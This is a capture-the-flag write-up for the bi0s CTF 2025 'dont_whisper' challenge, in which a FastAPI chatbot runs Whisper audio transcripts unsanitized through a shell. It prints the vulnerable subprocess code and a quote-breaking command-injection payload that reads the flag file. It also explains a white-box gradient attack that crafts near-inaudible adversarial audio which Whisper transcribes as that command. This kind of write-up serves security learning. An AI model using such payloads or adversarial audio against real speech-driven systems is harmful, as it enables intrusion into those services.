Writeup – bi0s CTF 2025: dont_whisper

1. Challenge Overview

many say that neural networks are non deterministic and generating mappings between input and output is non TRIVIAL

- Name: dont_whisper

- Category: Misc

- Points: 991/1000

- Solves: 5

- Author: w1z

- Challenge Files: dont_whisper.zip

- Flag Format:

bi0sctf{…}

The challenge provides a FastAPI-based service, allowing users to interact with a chatbot via text and audio. Audio uploads are passed through a patched version (it was patched to simplify the exploit, more details later) of OpenAI’s Whisper ASR (tiny.en v20231117), before getting passed to the Chatbot. Our goal was to find and exploit vulnerabilities within the provided system to read the flag placed at /chal/flag.

2. Initial Reconnaissance

We began by examining the provided source code:

1dont_whisper/

2├── src/

3│ ├── chatapp/

4│ │ ├── app.py # FastAPI service

5│ │ └── templates/... # UI

6│ ├── chatbot.py # simple keyword-based responses

7│ └── whisper/ # patched Whisper v20231117 sources

8└── Dockerfile, configs

In src/chatapp/app.py, two endpoints stand out:

POST /api/chat: sanitizes dangerous characters like (',;,&), then safely runs:1def sanitize_input(text: str) -> str: 2 """Sanitize user input to prevent command injection.""" 3 # Block common dangerous characters 4 dangerous_chars = ["'", ";", "&", "|", "`", "$", "\n", "\r"] 5 if any(char in text for char in dangerous_chars): 6 raise HTTPException(status_code=400, detail="Invalid input detected.") 7 return text.strip() 8 9@app.post("/api/chat") 10async def chat_response(user_text: str = Form(...)): 11 12 sanitized_text = sanitize_input(user_text) 13[...] 14 result = subprocess.run( 15 ['python3', 'chatbot.py', sanitized_text], 16 stdout=subprocess.PIPE, 17 stderr=subprocess.DEVNULL, 18 text=True # ensures output is captured as a string instead of bytes 19 ) 20[...]POST /api/audio-chat: no sanitization of transcripts:1@app.post("/api/audio-chat") 2async def audio_response(audio: UploadFile = File(...)): 3[...] 4 result = subprocess.run( 5 [ 6 "python3", "whisper.py", "--model", "tiny.en", audio_file_path, 7 "--language", "English", "--best_of", "5", "--beam_size", "None" 8 ], 9 stdout=subprocess.PIPE, 10 stderr=subprocess.PIPE, 11 text=True 12 ) 13[...] 14 transcription = result.stdout.strip() 15[...] 16 chatbot_proc = await asyncio.create_subprocess_shell( 17 f"python3 chatbot.py '{transcription}'", 18 stdout=asyncio.subprocess.PIPE, 19 stderr=asyncio.subprocess.STDOUT 20 ) 21[...]

Here, any single quote in transcription breaks out of the intended argument, opening the door to command injection.

3. Crafting the Injection Payload

By closing the quote, injecting our command, and using a shell comment (#), we can execute arbitrary commands. For example:

1payload = foo'; cat /chal/flag; #

2# Execution becomes:

3python3 chatbot.py 'foo'; cat /chal/flag; #'

4# This prints the flag and ignores the trailing `'`

Since the service also returns the full transcription, which is actually the stdout of the above command, we can directly read the flag.. if we are able to actually inject a command.

Now our challenge becomes: How can we generate an audio file that Whisper would reliably transcribe into our desired payload?

Well, what if we just say the command line injection? Let’s try using TTS to say the CLI and just transcribe that!

We create a TTS audio file where it says '; cat chal/flag; #:

And transcribe it with whisper:

1Single quote semicolon cat chow slash flag sem

Oh, no! It seems like Whisper will transcribe to words, but not to the special characters we want. Which makes sense, as it’s trained on human speech, and we typically don’t spell out command line injections in our utterances.

We will have to take a more advanced approach.

4. Understanding Whisper and ASR Models (High-Level Primer)

Modern ASR systems like Whisper transform raw audio into text in three main stages. The most important part for us is that the entire process is differentiable, this will allow us to easily optimize our input when trying to craft a malicious file later on. If you are interested, here is a quick overview of how Whisper transcribes audio to text:

- Feature Extraction → Log-Mel Spectrogram The continuous waveform is first segmented into short, overlapping frames. Each frame is converted via a Short-Time Fourier Transform (STFT) into a power spectrum, then re-mapped onto the mel scale (which approximates human pitch perception) and finally converted to log amplitude. The result is an 80-band time–frequency “image” that highlights the perceptually relevant spectral features of speech. See: Spectrogram

After transforming the Audio, it is fed into the encoding model, which encodes it into an embedding, in the case of whisper this is:

- Encoder: Convolution + Transformer

- Convolutional front-end 1D convolutions downsample the spectrogram in time and capture local frequency–time patterns (e.g. formant structure).

- Transformer layers (self-attention + feedforward) build contextual embeddings over long-range dependencies.

See: Transformer

Using the generated embeddings, in the last step of the Whisper model, a decoder tries to map it to textual output:

- Decoder: Autoregressive Token Generation

Given the encoder’s embeddings and any tokens already produced, the decoder predicts the next token’s probabilities over a fixed vocabulary. Standard Whisper employs beam search (exploring multiple high-probability token sequences) and “temperature”-based fallbacks (to avoid repetition and low-confidence outputs), guided by thresholds on compression ratios and log-probabilities.

It’s important to note that the challenge authors stripped out beam search and fallback logic. Instead, decoding is limited to a small fixed number of steps (≈12) and each new token is chosen by a simple greedy argmax. This greatly simplifies the search, allowing us to more easily attack the model. It also removes a lot of randomness (called “temperature”), making any malicious file we craft very consistent in the transcriptions it generates.

If the code was unchanged, our chosen approach would still work, but require more compute time.

5. White‑Box Adversarial Attack Strategy

Because we have full access to the exact Whisper code and model weights, we’re in a classic white-box setting. This lets us craft inputs by backpropagating gradients all the way to the raw audio samples, an approach pioneered in works like Carlini & Wagner 2018.

Attack Workflow

Specify the target token sequence We encode our injection payload (e.g.

foo' ; cat /chal/flag #) into Whisper’s vocabulary IDs, enclosing it between the special start-of-transcript (SOT) and end-of-text (EOT) tokens.Initialize a seed waveform Start from 5 seconds of small-amplitude Gaussian noise (or innocuous TTS output/music), represented as a PyTorch tensor with

requires_grad=True.We will use the following innocuous sounding audio file as our seed waveform: Which gets transcribed to:

1(upbeat music)Forward pass (teacher-forcing)

- Compute the log-Mel spectrogram of the current waveform.

- Run it through Whisper’s encoder to obtain audio embeddings.

- Feed these embeddings and our prefix tokens into the decoder to produce logits for each next-token prediction.

Loss calculation Use cross-entropy between the decoder’s logits and our target token IDs. This loss quantifies how “off” the model’s predictions are from our desired phrase.

Backward pass & waveform update Backpropagate the loss to compute gradients w.r.t. the waveform. Apply an Adam optimizer step to nudge the audio samples toward reducing the loss, then clamp the waveform to stay within valid amplitude bounds (e.g. [–1,1]).

Periodic transcription check Every N iterations, decode the current waveform with our patched “greedy argmax” loop (mimicking the CTF’s 12-token, beamless decoder). If the transcription now contains a leading apostrophe, our

; cat /chal/flagsequence, and a trailing#or', we declare success and stop.

By iterating this Workflow over multiple gradient-descent steps, we gradually sculpt the noise waveform into one that Whisper reliably outputs as our injection phrase, even if the model never saw such samples in its training data.

6. Attack Implementation

Below is the complete whitebox_adversarial_whisper.py script implementing the attack. Key sections are commented inline.

1#!/usr/bin/env python3

2"""

3whitebox_adversarial_whisper.py

4

5Adversarial audio attack on the patched Whisper-20231117 tiny.en model.

6Generates an audio file that, when run through the exact same CLI:

7

8 python3 whisper.py --model tiny.en --language English --best_of 5 --beam_size None exploit.wav

9

10will produce a transcript containing:

11

12 • at least one apostrophe (')

13 • the substring "; cat /chal/flag "

14 • and either a '#' somewhere after it or a trailing apostrophe.

15

16The attack is white-box: we backpropagate through Whisper's encoder+decoder

17(logits) with a teacher-forced cross-entropy loss on the injection command

18tokens, and use the model's own greedy argmax decoder (matching the …7. Running the exploit

Now we can run the script to generate our malicious audio file.

You can create a venv with the following packages to run it:pip install openai-whisper==20231117 torchaudio tqdm soundfile

We will use the innocuous music file from previously as our seed wave:

1$ python whitebox_adversarial_whisper.py

2[+] Using device: cuda

3[+] Starting training for 30000 steps…

4step 00010: '<|startoftranscript|><|nospeech|><|endoftext|>'

5step 00020: '<|startoftranscript|><|notimestamps|> [MUSIC]<|endoftext|>'

6step 00030: '<|startoftranscript|><|notimestamps|> [MUSIC PLAYING]<|endoftext|>'

7step 00040: '<|startoftranscript|><|notimestamps|> [MUSIC PLAYING]<|endoftext|>'

8step 00050: '<|startoftranscript|><|notimestamps|> [MUSIC PLAYING]<|endoftext|>'

9step 00060: '<|startoftranscript|><|notimestamps|> [MUSIC PLAYING]<|endoftext|>'

10step 00070: '<|startoftranscript|><|notimestamps|> (upbeat music)<|endoftext|>'

11step 00080: '<|startoftranscript|><|notimestamps|> (upbeat music)<|endoftext|>'

12step 00090: '<|startoftranscript|><|notimestamps|> (upbeat music)<|endoftext|>'

13step 00100: "<|startoftranscript|>I'm doing research; cat /chal/flag #<|endoftext|>"

14[+] Injection pattern detected early!

15[+] Saved exploit WAV → exploit.wav

16[+] Done. Upload to the CTF and get the flag! :)

Our approach quickly generates a malicious audio file in 60–100 steps. Running it on a single modern GPU takes less than a minute. The resulting audio file sounds like this: You can barely hear the difference to the original sound file.

Validate with the challenge whisper version:

1$ python3 whisper.py --model tiny.en --language English --best_of 5 --beam_size None exploit.wav

2I'm doing research; cat /chal/flag #



Finally, we can take the generated exploit.wav and upload it to the Flask Chatbot App,

triggering the command line injection!

We got the flag!bi0sctf{DiD_Y0u_kn0w_NN_c4n_b3_1nv3rt3d-1729}

Addendum

We converted the .wav files to .mp3 for easier web playback.

The conversion destroys our trained payload, so Whisper won’t correctly transcribe the mp3s.

You can get the original wavs here:

Seed WAV file

Maliciously crafted WAV file

References & Further Reading

- Carlini & Wagner, Audio Adversarial Examples (2018): https://arxiv.org/abs/1801.01944

- Whisper ASR: https://github.com/openai/whisper

- Transformer models: https://en.wikipedia.org/wiki/Transformer_(machine_learning_model)

- Log-Mel Spectrograms: https://en.wikipedia.org/wiki/Spectrogram